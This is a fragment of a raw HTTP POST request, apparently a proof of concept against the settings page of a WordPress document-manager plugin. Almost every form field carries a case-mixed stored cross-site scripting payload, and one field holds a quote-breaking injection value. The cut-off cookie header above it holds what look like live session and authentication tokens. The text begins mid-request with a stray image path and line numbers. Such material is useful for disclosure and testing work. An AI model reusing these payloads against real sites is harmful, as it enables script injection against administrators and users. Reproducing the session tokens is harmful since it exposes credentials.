 admin%7C1628823051%7C2PMm6049okwlbOoDOjaTPKnuCOh35TMBHnZKQ42h0gq%7C852d5229714a611327da
b22f90740c1149866743ebe154ce6981dbdf7643a50c; wp-settings-1=
hidetb%3D1%26ampampampampampampamplibraryContent%3Dbrowse%26ampampampampampampampeditor
%3Dtinymce%26ampampampampampamppost_dfw%3Doff%26ampampampamplibraryContent%3Dbrowse%
26ampmfold%3Do%26amplibraryContent%3Dbrowse%26ampeditor%3Dtinymce; wp-settings-time-1=
1628650252; swpm_session=3a061fbbb3f8fa2996d511ff1f0459a0; PHPSESSID=
nbsbvjebi3t47lv7rfkrkpcmrr; uid=1; viewfile_tab=0; pid=3
14 Connection: close
15
16 cdm_nonce_save_settings=fb39927db8&_wp_http_referer=
%2Fwordpress%2Fwp-admin%2Fadmin.php%3Fpage%3Dsp-client-document-manager-settings%26save
_options%3D1&sp_cu_uploads_page=&sp_cu_company_name="><sCrIpT>alert(/xss4/)</ScRiPt>&
sp_cu_filename_format="><sCrIpT>alert(/xss12/)</ScRiPt>&sp_cu_thankyou=11&sp_cu_delete=
"><ScRiPt>alert(/xss10/)</sCrIpT>&sp_cu_folder_name_single=
111"><ScRiPt>alert(/xss19/)</sCrIpT>&sp_cu_folder_name_plural=
<sCrIpT>alert(/xss13/)</ScRiPt>&sp_cu_form_instructions=
</TeXtArEa><ScRiPt>alert(/xss16/)</ScRiPt>&save_options=Save+Options&
sp_cu_additional_admin_emails="><ScRiPt>alert(/xss21/)</ScRiPt>&
sp_cu_admin_email_subject="><sCrIpT>alert(/xss1/)</sCrIpT>&sp_cu_admin_email=&
sp_cu_additional_user_emails="><sCrIpT>alert(/xss11/)</ScRiPt>&sp_cu_user_email_subject
="><sCrIpT>alert(/xss22/)</ScRiPt>&sp_cu_user_email=&sp_cu_admin_user_email_subject=
"><ScRiPt>alert(/xss6/)</ScRiPt>&sp_cu_admin_user_email=&sp_cu_vendor_email_subject=
"><sCrIpT>alert(/xss2/)</ScRiPt>&sp_cu_vendor_email_cc=
"><ScRiPt>alert(/xss20/)</ScRiPt>&sp_cu_vendor_email=%22and%22b%22%3D%22u&
sp_cu_overide_upload_path="><ScRiPt>alert(/xss9/)</ScRiPt>&sp_cu_overide_upload_url=
"><ScRiPt>alert(/xss17/)</sCrIpT>&sp_cu_wp_folder="><ScRiPt>alert(/xss5/)</sCrIpT>&
sp_cu_disabled_users="><ScRiPt>alert(/xss18/)</ScRiPt>&sp_cu_disabled_users_error=&
sp_cu_recycle_bin_retention="><sCrIpT>alert(/xss3/)</sCrIpT>&sp_cdm_link_style=window&
sp_cdm_link_word="><ScRiPt>alert(/xss8/)</sCrIpT>&sp_cdm_media_style=tab&
sp_cdm_media_word="><ScRiPt>alert(/xss15/)</sCrIpT>